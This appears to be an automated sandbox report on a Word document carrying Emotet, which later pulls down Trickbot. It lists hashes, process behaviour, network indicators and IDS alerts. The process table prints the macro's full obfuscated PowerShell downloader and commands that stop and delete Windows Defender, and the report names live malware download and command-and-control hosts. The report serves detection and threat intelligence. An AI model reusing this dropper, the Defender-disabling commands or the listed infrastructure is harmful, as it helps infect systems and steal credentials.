analyze malware
- Huge database of samples and IOCs
- Custom VM setup
- Unlimited submissions
- Interactive approach


| File name: | R4-55-66-6161.doc |
| Full analysis: | https://app.any.run/tasks/eabb24e9-9910-4645-adbe-062feb8be0c7 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | November 08, 2018, 08:13:58 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Author: Anna-PC, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Thu Nov 8 03:58:00 2018, Last Saved Time/Date: Thu Nov 8 03:58:00 2018, Number of Pages: 1, Number of Words: 2, Number of Characters: 13, Security: 0 |
| MD5: | ADFEFB28E5AED2FF9CF588AC14EED9D0 |
| SHA1: | FC479A5318CCD7AC421F9F848653CFB1AFDF9887 |
| SHA256: | BE645B0D9B086CD962BB27333A1BCB3379D3739DC9E5E9F3F8E8F1A97BA792FB |
| SSDEEP: | 768:L9EVucRFoqkp59YBvLdTv9ReVi4eFov5UHRFBt+1o92pX6ZCrrjIu:L9Eocn1kp59gxBK85fBt+a9ej |
MALICIOUS
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3624)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 3624)
Application was dropped or rewritten from another process
- 232.exe (PID: 2064)
- 232.exe (PID: 3432)
- lpiograd.exe (PID: 3308)
- lpiograd.exe (PID: 2236)
- Ar9AtqfoEBS7XM.exe (PID: 3148)
- As9AtrfoFCS8XM.exe (PID: 1552)
- As9AtrfoFCS8XM.exe (PID: 3088)
Downloads executable files from the Internet
- powershell.exe (PID: 2576)
Connects to CnC server
- lpiograd.exe (PID: 2236)
- As9AtrfoFCS8XM.exe (PID: 3088)
EMOTET was detected
- lpiograd.exe (PID: 2236)
Changes the autorun value in the registry
- lpiograd.exe (PID: 2236)
Loads the Task Scheduler COM API
- As9AtrfoFCS8XM.exe (PID: 1552)
- As9AtrfoFCS8XM.exe (PID: 3088)
Known privilege escalation attack
- DllHost.exe (PID: 3612)
Trickbot detected
- As9AtrfoFCS8XM.exe (PID: 3088)
Stealing of credential data
- svchost.exe (PID: 1920)
Uses SVCHOST.EXE for hidden code execution
- As9AtrfoFCS8XM.exe (PID: 3088)
SUSPICIOUS
Executes PowerShell scripts
- CMD.exe (PID: 2288)
- cmd.exe (PID: 2416)
- cmd.exe (PID: 3700)
Executable content was dropped or overwritten
- powershell.exe (PID: 2576)
- 232.exe (PID: 2064)
- lpiograd.exe (PID: 2236)
- Ar9AtqfoEBS7XM.exe (PID: 3148)
Creates files in the user directory
- powershell.exe (PID: 2576)
- Ar9AtqfoEBS7XM.exe (PID: 3148)
- powershell.exe (PID: 3304)
- powershell.exe (PID: 3768)
- As9AtrfoFCS8XM.exe (PID: 3088)
Starts itself from another location
- 232.exe (PID: 2064)
Creates files in the program directory
- lpiograd.exe (PID: 2236)
- As9AtrfoFCS8XM.exe (PID: 3088)
Starts SC.EXE for service management
- cmd.exe (PID: 4016)
- cmd.exe (PID: 1264)
- cmd.exe (PID: 3500)
- cmd.exe (PID: 3560)
Starts CMD.EXE for commands execution
- Ar9AtqfoEBS7XM.exe (PID: 3148)
- As9AtrfoFCS8XM.exe (PID: 1552)
Checks for external IP
- As9AtrfoFCS8XM.exe (PID: 3088)
Connects to unusual port
- As9AtrfoFCS8XM.exe (PID: 3088)
- svchost.exe (PID: 1920)
Creates files in the Windows directory
- As9AtrfoFCS8XM.exe (PID: 3088)
Removes files from Windows directory
- As9AtrfoFCS8XM.exe (PID: 3088)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 3624)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3624)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| CompObjUserType: | Microsoft Word 97-2003 Document |
|---|---|
| CompObjUserTypeLen: | 32 |
| HeadingPairs: |
|
| TitleOfParts: | - |
| HyperlinksChanged: | No |
| SharedDoc: | No |
| LinksUpToDate: | No |
| ScaleCrop: | No |
| AppVersion: | 16 |
| CharCountWithSpaces: | 14 |
| Paragraphs: | 1 |
| Lines: | 1 |
| Company: | - |
| CodePage: | Windows Latin 1 (Western European) |
| Security: | None |
| Characters: | 13 |
| Words: | 2 |
| Pages: | 1 |
| ModifyDate: | 2018:11:08 03:58:00 |
| CreateDate: | 2018:11:08 03:58:00 |
| TotalEditTime: | - |
| Software: | Microsoft Office Word |
| RevisionNumber: | 1 |
| LastModifiedBy: | - |
| Template: | Normal.dotm |
| Comments: | - |
| Keywords: | - |
| Author: | Anna-PC |
| Subject: | - |
| Title: | - |
Total processes
72
Monitored processes
27
Malicious processes
11
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process |
|---|---|---|---|---|
| 3624 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\R4-55-66-6161.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe |
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Version: 14.0.6024.1000 | ||||
| 2288 | CMD C:\wIndowS\sySTem32\CMD.ExE /C "SeT FYB=^& ((Gv '*mDr*').nAme[3,11,2]-joIN'') ( NeW-oBJecT io.StrEAMReAder((NeW-oBJecT SysTEm.iO.CoMprESSiOn.DEfLAtestrEAM( [sySTeM.IO.mEMORysTrEAm] [SysTEm.conveRt]::FrOMBASE64STrinG( 'TZBda8IwGIX/Si8CUZwpc4OhoSDq5vxAhLk5YTdJ+jbNTBPXxsYi/vdV3cDb8xweDgf9iE1kwLct/wbhggU4sgY+1AqMo2j2MY5w6tyuF4bcHmwilZQaCiJsFq6Kp+1g3d3I/l9DsJxbwysHFy4XJSzL4b644aqQ7Aq9y6v1/B9574l03uY6ZoLFkFXEA08Vv6qmw/dDOug839ZZZS2HeC+YU9Yw7fJ94YgyYf44SzYuuZ9+YvK208o1cB83KcpWyyAKcOehgymyk3mEwJQ9B9muhb9w68xbmMABME1sDkykDTR+HQXKBOcjmsd68RHVh5GR9UZbFr8oDZfOXXAWNunElHYL7UktvSSU154tPdUbRXo8nX4B') , [IO.comPResSiOn.COmpRessionmOde]::dECOmpReSs ) ) ,[SYsTEm.tEXT.ENCoDiNG]::AScII)).reAdTOeNd() && POweRsheLL sEt-ITEM ( 'va' + 'Riab'+'l' + 'e:l9eS' + '2' ) ( [TYPe](\"{1}{2}{0}\" -F'ronMent','EN','vI' ) ) ; ( (Gci ( 'Va' + 'RiAb'+'l' + 'e:L9ES' + '2') ).VALUE::(\"{2}{0}{1}{4}{3}\" -f 'ETENV','IRoNmENtV','G','ABLE','ARI' ).Invoke('fYB',(\"{0}{2}{1}\"-f 'pRo','s','cEs' ) )) ^| . ( ( ^& ('Gv') ( \"{0}{1}\"-f '*MD','r*' )).\"N`AMe\"[3,11,2]-jOiN'' )" | C:\Windows\system32\CMD.exe | — | WINWORD.EXE |
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) | ||||
| 2576 | POweRsheLL sEt-ITEM ( 'va' + 'Riab'+'l' + 'e:l9eS' + '2' ) ( [TYPe](\"{1}{2}{0}\" -F'ronMent','EN','vI' ) ) ; ( (Gci ( 'Va' + 'RiAb'+'l' + 'e:L9ES' + '2') ).VALUE::(\"{2}{0}{1}{4}{3}\" -f 'ETENV','IRoNmENtV','G','ABLE','ARI' ).Invoke('fYB',(\"{0}{2}{1}\"-f 'pRo','s','cEs' ) )) | . ( ( & ('Gv') ( \"{0}{1}\"-f '*MD','r*' )).\"N`AMe\"[3,11,2]-jOiN'' ) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | CMD.exe | |
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) | ||||
| 3432 | "C:\Users\admin\AppData\Local\Temp\232.exe" | C:\Users\admin\AppData\Local\Temp\232.exe | — | powershell.exe |
User: admin Company: Micro Integrity Level: MEDIUM Description: Microsof Exit code: 0 Version: 2 | ||||
| 2064 | "C:\Users\admin\AppData\Local\Temp\232.exe" | C:\Users\admin\AppData\Local\Temp\232.exe | 232.exe | |
User: admin Company: Micro Integrity Level: MEDIUM Description: Microsof Exit code: 0 Version: 2 | ||||
| 3308 | "C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | — | 232.exe |
User: admin Company: Micro Integrity Level: MEDIUM Description: Microsof Exit code: 0 Version: 2 | ||||
| 2236 | "C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | lpiograd.exe | |
User: admin Company: Micro Integrity Level: MEDIUM Description: Microsof Version: 2 | ||||
| 3148 | "C:\ProgramData\Ar9AtqfoEBS7XM.exe" | C:\ProgramData\Ar9AtqfoEBS7XM.exe | lpiograd.exe | |
User: admin Integrity Level: MEDIUM Description: Developed using the Dev-C++ IDE Exit code: 0 Version: 1.0.0.0 | ||||
| 1264 | /c sc stop WinDefend | C:\Windows\system32\cmd.exe | — | Ar9AtqfoEBS7XM.exe |
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 5 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) | ||||
| 4016 | /c sc delete WinDefend | C:\Windows\system32\cmd.exe | — | Ar9AtqfoEBS7XM.exe |
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 5 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) | ||||
Total events
2 587
Read events
2 046
Write events
536
Delete events
5
Modification events
| (PID) Process: | (3624) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | q1& |
Value: 71312600280E0000010000000000000000000000 | |||
| (PID) Process: | (3624) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3624) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3624) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1298661393 | |||
| (PID) Process: | (3624) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1298661508 | |||
| (PID) Process: | (3624) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1298661509 | |||
| (PID) Process: | (3624) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 280E0000D4E77A093B77D40100000000 | |||
| (PID) Process: | (3624) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | <2& |
Value: 3C322600280E000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3624) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | <2& |
Value: 3C322600280E000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3624) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
4
Suspicious files
25
Text files
4
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3624 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR2DD1.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2576 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\F78U5YNN6V3NMF32RMV2.temp | — | |
MD5:— | SHA256:— | |||
| 3768 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\M27Z9F9EJI8DU92G9Y16.temp | — | |
MD5:— | SHA256:— | |||
| 3304 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\CEUKLXRJ43ALKQ5YCUK1.temp | — | |
MD5:— | SHA256:— | |||
| 3088 | As9AtrfoFCS8XM.exe | C:\Windows\TEMP\Cab8241.tmp | — | |
MD5:— | SHA256:— | |||
| 3088 | As9AtrfoFCS8XM.exe | C:\Windows\TEMP\Tar8242.tmp | — | |
MD5:— | SHA256:— | |||
| 3088 | As9AtrfoFCS8XM.exe | C:\Windows\TEMP\Cab82B0.tmp | — | |
MD5:— | SHA256:— | |||
| 3088 | As9AtrfoFCS8XM.exe | C:\Windows\TEMP\Tar82B1.tmp | — | |
MD5:— | SHA256:— | |||
| 3088 | As9AtrfoFCS8XM.exe | C:\Windows\TEMP\Cab981F.tmp | — | |
MD5:— | SHA256:— | |||
| 3088 | As9AtrfoFCS8XM.exe | C:\Windows\TEMP\Tar9820.tmp | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
11
TCP/UDP connections
14
DNS requests
8
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2236 | lpiograd.exe | GET | 200 | 47.157.181.81:443 | http://47.157.181.81:443/ | US | binary | 132 b | malicious |
2576 | powershell.exe | GET | 200 | 50.62.102.1:80 | http://boxofgiggles.com/Ts7kBW9Yg/ | US | executable | 132 Kb | malicious |
3088 | As9AtrfoFCS8XM.exe | GET | 200 | 13.107.4.50:80 | http://www.download.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab | US | compressed | 54.4 Kb | whitelisted |
2576 | powershell.exe | GET | 301 | 50.62.102.1:80 | http://boxofgiggles.com/Ts7kBW9Yg | US | html | 308 b | malicious |
2236 | lpiograd.exe | GET | 200 | 187.163.174.149:8080 | http://187.163.174.149:8080/ | MX | binary | 148 b | malicious |
3088 | As9AtrfoFCS8XM.exe | GET | 200 | 52.1.46.34:80 | http://checkip.amazonaws.com/ | US | text | 14 b | shared |
2236 | lpiograd.exe | GET | 200 | 187.163.174.149:8080 | http://187.163.174.149:8080/ | MX | binary | 1.00 Mb | malicious |
2236 | lpiograd.exe | GET | 200 | 47.157.181.81:443 | http://47.157.181.81:443/whoami.php | US | text | 13 b | malicious |
1920 | svchost.exe | POST | 200 | 24.247.181.125:8082 | http://24.247.181.125:8082/del92/PC_W617601.2F3C39616A8BD71D8D06BF41A64A53BA/81/ | US | text | 3 b | suspicious |
1920 | svchost.exe | POST | 200 | 24.247.181.125:8082 | http://24.247.181.125:8082/del92/PC_W617601.2F3C39616A8BD71D8D06BF41A64A53BA/81/ | US | text | 3 b | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2236 | lpiograd.exe | 187.163.174.149:8080 | — | Axtel, S.A.B. de C.V. | MX | malicious |
2236 | lpiograd.exe | 47.157.181.81:443 | — | Frontier Communications of America, Inc. | US | malicious |
2576 | powershell.exe | 50.62.102.1:80 | boxofgiggles.com | GoDaddy.com, LLC | US | malicious |
3088 | As9AtrfoFCS8XM.exe | 207.140.14.141:443 | — | AT&T Services, Inc. | US | suspicious |
3088 | As9AtrfoFCS8XM.exe | 52.1.46.34:80 | checkip.amazonaws.com | Amazon.com, Inc. | US | shared |
3088 | As9AtrfoFCS8XM.exe | 13.107.4.50:80 | www.download.windowsupdate.com | Microsoft Corporation | US | whitelisted |
3088 | As9AtrfoFCS8XM.exe | 92.38.135.209:447 | — | — | RU | suspicious |
1920 | svchost.exe | 24.247.181.125:8082 | — | Charter Communications | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
boxofgiggles.com |
| malicious |
checkip.amazonaws.com |
| shared |
www.download.windowsupdate.com |
| whitelisted |
18.89.147.217.zen.spamhaus.org |
| unknown |
18.89.147.217.cbl.abuseat.org |
| unknown |
18.89.147.217.b.barracudacentral.org |
| unknown |
18.89.147.217.dnsbl-1.uceprotect.net |
| unknown |
18.89.147.217.spam.dnsbl.sorbs.net |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2576 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Generic Trojan Emotet downloader |
2576 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2576 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2576 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2236 | lpiograd.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
2236 | lpiograd.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
3088 | As9AtrfoFCS8XM.exe | Not Suspicious Traffic | ET POLICY OpenSSL Demo CA - Internet Widgits Pty (O) |
3088 | As9AtrfoFCS8XM.exe | A Network Trojan was detected | ET TROJAN ABUSE.CH SSL Blacklist Malicious SSL certificate detected (Dridex/Trickbot CnC) |
3088 | As9AtrfoFCS8XM.exe | Not Suspicious Traffic | ET POLICY OpenSSL Demo CA - Internet Widgits Pty (O) |
1920 | svchost.exe | Potentially Bad Traffic | ET INFO GENERIC SUSPICIOUS POST to Dotted Quad with Fake Browser 1 |
8 ETPRO signatures available at the full report